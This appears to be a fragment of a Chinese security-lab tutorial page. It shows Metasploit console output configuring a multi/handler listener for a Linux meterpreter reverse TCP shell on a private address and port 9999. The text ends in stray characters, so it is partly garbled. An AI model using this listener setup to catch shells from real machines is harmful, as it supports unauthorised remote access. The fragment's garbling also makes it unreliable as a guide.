 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter_reverse_tcp):
(
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.124.15   yes       The listen address (an interface may be specified)
LPORT  9999             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
r
[
[
E
r
贝塔安全实验室